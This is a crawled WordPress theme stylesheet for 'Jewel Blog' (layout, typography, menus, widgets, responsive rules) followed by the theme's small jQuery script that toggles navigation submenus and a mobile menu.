Tags: Gray, Light, Orange, Pink, Purple
Text Domain: jewel-blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Jewel Blog is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
  ## Asides
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# CUSTOM VARS AND MIXINS
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #505050;
  font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.618em;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.618em;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #ebe8e5;
  /* Fallback for when there is no custom background color defined. */
}

blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #7b6e62;
}
a:visited {
  color: #7b6e62;
}
a:hover, a:focus, a:active {
  color: #7b6e62;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation h1 {
  display: none !important;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  white-space: nowrap;
}
.main-navigation ul li {
  cursor: pointer;
  list-style: none;
  display: block;
  position: relative;
  padding: 0;
  /* switch symbol for showing child */
  /* nav child menu */
  /* show child */
}
.main-navigation ul li a {
  display: inline-block;
}
.main-navigation ul li span {
  display: inline-block;
  text-align: right;
  width: 1.4em;
  padding-right: 0.5em;
  margin-left: 0.5em;
  margin-right: -0.5em;
}
.main-navigation ul li ul {
  display: none;
  padding: 0;
  margin: 0;
}
.main-navigation ul li ul.childopen {
  display: block;
}

/* expanded nav menu */
@media (min-width: 72.4339rem) {
  .navicon {
    display: none;
  }

  .navmenu {
    display: block;
  }

  .main-navigation ul {
    float: right;
    display: inline-table;
  }
  .main-navigation ul li {
    float: left;
    /* expanded nav child menu */
  }
  .main-navigation ul li a {
    padding: 1.618rem;
  }
  .main-navigation ul li ul {
    position: absolute;
    z-index: 9999;
    top: 100%;
    left: 0;
    background-color: #eae5e1;
    border: 0.0625rem solid #e8e0da;
    border-bottom: 0;
    box-shadow: 0 0.125rem 0.3125rem rgba(0, 0, 0, 0.1);
  }
  .main-navigation ul li ul li {
    float: none;
  }
  .main-navigation ul li ul li a {
    width: 100%;
    line-height: 4.5rem;
    padding: 0 2.1875rem;
  }
  .main-navigation ul li ul li a, .main-navigation ul li ul li a:link, .main-navigation ul li ul li a:visited {
    border: 0;
    border-top: 0.0625rem solid #e4dbd4;
  }
  .main-navigation ul li ul li a:hover {
    background-color: #ece9e5;
  }
}
/* collapsed nav menu */
@media (max-width: 72.4339rem) {
  .navicon {
    float: right;
    font-size: 1.65rem;
    line-height: 2.8125rem;
    text-align: center;
    width: 3.375rem;
    margin: 0.9375rem;
    cursor: pointer;
  }

  .main-navigation ul {
    clear: left;
    display: none;
    /* collapsed nav child menu */
  }
  .main-navigation ul.show {
    display: block;
  }
  .main-navigation ul li a {
    width: 100%;
    line-height: 4.5rem;
    padding: 0 2.1875rem;
    border-top: 0.0625rem solid #e8e0da;
  }
  .main-navigation ul li a:hover {
    border-bottom-color: transparent;
    background-color: #eae5e1;
  }
  .main-navigation ul ul {
    position: relative;
    left: 0;
    background-color: #e9e3dd;
  }
  .main-navigation ul ul li a {
    border-top: 0.0625rem solid #e4dbd4;
  }
  .main-navigation ul ul li a:hover {
    border-bottom-color: transparent;
    background-color: #e7e0da;
  }
}
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CUSTOM STYLES
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
  word-wrap: break-word;
}

body {
  margin: 0 40px 0 40px;
  border-top: 0.125rem solid #DFD8CF;
  background-color: #ebe8e5;
}

a {
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}

a:hover, a:active {
  border-bottom: 1px dotted #7b6e62;
}

blockquote {
  padding: 1.618rem;
  font-size: 1.25rem;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  color: #76624e;
}
blockquote a, blockquote a:visited, blockquote a:active {
  color: inherit;
}

ul, ol {
  padding: 0;
  margin: 0 0 1.618rem 1.618rem;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
  line-height: 1.313em;
  font-weight: 300;
}

h1 {
  font-size: 3em;
  margin: 0.563em 0;
}

h2 {
  font-size: 2.25em;
  margin: 0.625em 0;
}

h3 {
  font-size: 1.5em;
  margin: 1.313em 0;
}

h4 {
  font-size: 1.313em;
  margin: 1.313em 0;
}

h5 {
  font-size: 1.125em;
  margin: 1.313em 0;
}

h6 {
  font-size: 1em;
  margin: 0.75em 0;
}

.widget-title {
  font-size: 1.313em;
}

.content-area {
  float: left;
  margin: 0 -30% 0 0;
  width: 100%;
}

.site-main {
  margin: 0 30% 0 0;
}

.site-content .widget-area {
  float: right;
  overflow: hidden;
  width: 30%;
}

.site-footer {
  clear: both;
  width: 100%;
}

.site {
  padding-top: 0.809rem;
}

.site-header {
  max-width: 72.4339rem;
  margin: 0.809rem auto 1.618rem auto;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1);
  color: #76624e;
}
.site-header a, .site-header a:visited, .site-header a:active {
  color: inherit;
}

.site-branding {
  padding-left: 1.618rem;
  padding-top: 1.618rem;
  padding-bottom: 1.618rem;
  font-size: 0.5em;
  float: left;
}

.site-title {
  font-weight: 700;
}

.site-title, .site-description {
  margin: 0;
  line-height: 1em;
  display: inline-block;
  vertical-align: bottom;
}

.site-description {
  margin-left: 0.5em;
  font-style: italic;
}

.site-content {
  max-width: 72.4339rem;
  margin: 1.618rem auto 0 auto;
}

.hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
  padding-left: 4.2358rem;
  padding-right: 4.2358rem;
  padding-top: 2.61792rem;
  padding-bottom: 2.61792rem;
  margin: 0 0 1.618rem 0;
  background-color: #fff;
  border: 0.0625rem solid #DFD8CF;
  box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07);
}

.sticky {
  border-width: 0.4375rem;
  border-color: #ebe8e5;
  box-shadow: 0 0.1875rem 0.375rem rgba(33, 19, 4, 0.15);
}

.post-thumbnail {
  margin-top: 1.618rem;
  margin-right: -4.2358rem;
  margin-bottom: 1.618rem;
  margin-left: -4.2358rem;
  border-top: 0.625rem solid #7b6e62;
  border-bottom: 0.625rem solid #7b6e62;
}
.post-thumbnail img {
  min-width: 100%;
  vertical-align: bottom;
}

.page-header .page-title {
  text-align: center;
}

.entry-content a img {
  vertical-align: bottom;
}
.entry-content a, .entry-content a:link, .entry-content a:visited {
  border-bottom: 0.0625rem dotted #7B6048;
  background-color: #efedeb;
  color: #505050;
}
.entry-content a:hover, .entry-content a:active {
  background-color: #ebe8e5;
}

.entry-header {
  text-align: center;
}

.post-thumbnail {
  margin-top: 1.618rem;
  margin-right: -4.2358rem;
  margin-bottom: 1.618rem;
  margin-left: -4.2358rem;
}

.entry-title {
  margin-top: 0;
  margin-bottom: 2.61792rem;
}

.entry-meta {
  display: inline-block;
  font-size: 1.125rem;
  font-weight: 300;
  padding: 0.8em 1.2em;
  margin-bottom: 1.618rem;
  background-color: #7b6e62;
  color: #fff;
}
.entry-meta a, .entry-meta a:visited, .entry-meta a:active {
  color: inherit;
}
.entry-meta a:hover, .entry-meta a:active {
  border-bottom: 1px dotted #fff;
}

.continue_btn {
  text-align: center;
}

.entry-content a.more-link {
  font-style: 1.125rem;
  font-weight: 700;
  display: inline-block;
  padding: 1em 1.618em;
  margin: 2em 0 .5em 0;
  background: none;
  border-top: 0.1875rem solid #e8e1db;
  border-bottom: 0.1875rem solid #e8e1db;
  color: #7b6e62;
}
.entry-content a.more-link:before {
  font-family: "FontAwesome";
  content: "\f0a4";
  margin-right: 0.5em;
}
.entry-content a.more-link:after {
  font-family: "FontAwesome";
  content: "\f0a5";
  margin-left: 0.5em;
}

.entry-footer {
  text-align: center;
  margin: 2.61792rem 0 1.618rem 0;
  line-height: 3em;
  color: #7b6e62;
  border-bottom: 0.125rem solid #e8e1db;
}
.entry-footer span {
  margin: 0 0.618em;
  padding: 0 0.618em;
  display: inline-block;
}
.entry-footer span {
  border-top: 0.125rem solid #e8e1db;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list .comment {
  padding: 1.618rem;
  background-color: rgba(221, 193, 174, 0.05);
  border: 0.0625rem solid rgba(108, 67, 38, 0.05);
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.05);
}

.cat-links:before {
  font-family: "FontAwesome";
  content: "\f07c";
  margin-right: 0.5em;
}

.tags-links:before {
  font-family: "FontAwesome";
  content: "\f02c";
  margin-right: 0.5em;
}

.comments-link:before {
  font-family: "FontAwesome";
  content: "\f075";
  margin-right: 0.5em;
}

.edit-link:before {
  font-family: "FontAwesome";
  content: "\f040";
  margin-right: 0.5em;
}

.aboveheader {
  min-width: 72.4339rem;
  margin: a auto;
  text-align: right;
  font-size: 1.25rem;
}
.aboveheader a {
  margin-right: 0.618em;
}
.aboveheader a:link, .aboveheader a:visited {
  opacity: 0.75;
}
.aboveheader a:hover, .aboveheader a:active {
  opacity: 1;
}

.abovecontent {
  min-width: 72.4339rem;
  margin: 0 auto;
  background-color: #fff;
  border: 0.0625rem solid #DFD8CF;
  box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07);
}

.widget {
  padding-left: 2.61792rem;
  padding-right: 2.61792rem;
  padding-top: 2.61792rem;
  padding-bottom: 2.61792rem;
  margin-left: 1.618rem;
  margin-bottom: 1.618rem;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1);
  color: #76624e;
}
.widget a, .widget a:visited, .widget a:active {
  color: inherit;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget ul li {
  padding: 1em 0 1em 2em;
  border-bottom: 0.0625rem solid #e8e0da;
}
.widget ul li.page_item_has_children, .widget ul li.menu-item-has-children {
  padding-bottom: 0;
  border: none;
}
.widget ul li:before {
  margin-left: -2em;
  margin-right: 1em;
  font-family: "FontAwesome";
  content: "\f02e";
}
.widget ul li li li li {
  padding-left: 0;
}
.widget ul .children li:first-of-type, .widget ul .sub-menu li:first-of-type {
  margin-top: 1em;
  border-top: 0.0625rem solid #e8e0da;
}

input.search-field {
  box-sizing: border-box;
  width: 100%;
}

.widget_recent_comments ul li:before {
  content: "\f075";
}

.widget_archive ul li:before {
  content: "\f187";
}

.widget_categories ul li:before {
  content: "\f07c";
}

.widget_pages ul li:before, .widget_nav_menu ul li:before {
  content: "\f15c";
}
.widget_pages ul .children li:before, .widget_pages ul .sub-menu li:before, .widget_nav_menu ul .children li:before, .widget_nav_menu ul .sub-menu li:before {
  content: "\f101";
}
.widget_pages ul .children .children li:before, .widget_pages ul .sub-menu .sub-menu li:before, .widget_nav_menu ul .children .children li:before, .widget_nav_menu ul .sub-menu .sub-menu li:before {
  content: "\f105";
}

.site-footer {
  padding-top: 1.618em;
  padding-bottom: 1.618em;
  max-width: 72.4339rem;
  margin: 0 auto;
}
.site-footer a {
  color: #6d6157;
}

@media (max-width: 72.4339rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.7em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 2.025em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.35em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1.1817em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1.0125em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1.1817em;
  }

  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
    padding-left: 2.61792rem;
    padding-right: 2.61792rem;
    padding-top: 1.618rem;
    padding-bottom: 1.618rem;
  }

  .post-thumbnail {
    margin-top: 1.618rem;
    margin-right: -2.61792rem;
    margin-bottom: 1.618rem;
    margin-left: -2.61792rem;
  }

  .entry-title {
    margin-bottom: 1.618rem;
  }

  .site-footer {
    padding: 1.618em;
  }
}
@media (max-width: 56.25rem) {
  .content-area {
    float: none;
    margin: 0;
    width: 100%;
  }

  .site-main {
    margin: 0;
  }

  .site-content .widget-area {
    float: none;
    overflow: hidden;
    width: 100%;
  }

  .widget {
    margin-left: 0;
    margin-bottom: 1.618rem;
  }
}
@media (max-width: 37.5rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.4em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 1.8em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.2em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1.0504em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1.0504em;
  }
}
@media (max-width: 25rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.1em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 1.575em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.05em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1em;
  }

  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
    padding-left: 1.618rem;
    padding-right: 1.618rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .post-thumbnail {
    margin-top: 1.618rem;
    margin-right: -1.618rem;
    margin-bottom: 1.618rem;
    margin-left: -1.618rem;
  }

  .entry-title {
    margin-bottom: 1rem;
  }

  .widget {
    padding-left: 1.618rem;
    padding-right: 1.618rem;
    padding-top: 1.618rem;
    padding-bottom: 1.618rem;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/navigation-custom.js?ver=4.5.3
body_size: 725
content:
jQuery(document).ready(function($){

  // var menu_ul = '.main-navigation .menu';

  var menu_ul = $('.main-navigation').find('ul').first();

  menu_ul.children('.menu-item-has-children').children('a').append('<span class="jeweltheme_menu_switch">+</span>');

  // Touch friendly expanded nav
  // $(menu_ul + ' li span').click(function(event){
  $('.jeweltheme_menu_switch').click(function(event){

    event.preventDefault();

    // get the child of the clicked menu switch
    var child_menu = $(this).parent().parent().children('ul');

    // get the parent link of the clicked menu switch
    var parent_link = $(this).parent();

    // check if it's currently open or closed
    if ( child_menu.hasClass('childopen') ) {
      // if it's open, close it

      // remove any "active" class from parent item
      $(parent_link).removeClass('active');
      // hide child menu
      $(child_menu).removeClass('childopen');
      // set this open menu switch to +
      $(this).html('+');

    } else {
      // if it's closed, open it

      // hide any open child menus
      // $(menu_ul + ' ul').removeClass('childopen');
      menu_ul.children('ul').removeClass('childopen');
      // set any open menu switch symbols back to +
      // $(menu_ul + ' li span').html('+');
      menu_ul.children('li').children('span').html('+');

      // show correct child menu
      $(child_menu).addClass('childopen');
      // set this open menu switch to -
      $(this).html('-');

      return false;

    }

  });

  $('.navicon').click(function(){
    
    if ( menu_ul.css('display') == 'none' ) {

      menu_ul.addClass('show');
      menu_ul.removeClass('closed').addClass('open');
      menu_ul.children('.fa').removeClass('fa-navicon').addClass('fa-close');

    } else {

      menu_ul.removeClass('show');
      menu_ul.removeClass('open').addClass('closed');
      menu_ul.children('.fa').removeClass('fa-close').addClass('fa-navicon');

    }

  });

});